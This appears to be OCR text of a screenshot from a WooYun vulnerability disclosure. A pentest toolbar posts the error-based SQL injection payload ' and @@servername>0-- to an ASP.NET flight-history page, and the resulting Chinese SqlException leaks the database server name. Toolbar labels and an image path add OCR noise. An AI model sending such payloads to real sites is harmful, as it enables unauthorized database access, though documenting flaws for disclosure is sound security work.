 在将 nvarchar 值 'PIAOYOU' ...
/flight/hf_history.aspx
Google <Ctrl+K>
T
SQL
XSS
Encryption
Encoding
Other
Load URL
http:// /flight/hf_history.aspx
Split URL
Execute
Enable Post data
Enable Referrer
st data
__EVENTVALIDATION=A%2Bn3GJculZ2D7973QOwWdI576dOoEwUZo2Qw1tBBmpoGkB9irZ51zrrSR3BJMOzllftgjt94QInKSWZH2Edo
xRr%2B5EUMQGLsejhTrvFttHqzRuFkP712WJS9rIil933X&edate=2015-05-25&keyword=' and @@servername>0--&Button1=
%E6%9F%A5%E8%AF%A2&sdate=2015-05-25
/”应用程序中的服务器错误。
在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
栈跟踪:
www.wooyun.org